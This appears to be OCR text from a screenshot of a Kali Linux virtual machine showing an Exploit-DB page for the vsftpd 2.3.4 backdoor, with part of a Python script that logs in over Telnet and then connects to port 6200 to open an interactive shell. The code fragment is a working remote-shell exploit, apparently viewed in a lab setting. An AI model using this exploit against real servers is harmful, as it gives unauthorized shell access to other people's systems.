 kali (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 21:36
vsftpd 2.3.4 - Backdoor C
https://www.exploit-db.com/exploits/49757
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()
Tags: Advisory/Source: Link
Databases Links Sites Solutions
Right Ctrl
Type here to search 76°F 3:36 PM
10/28/2024 4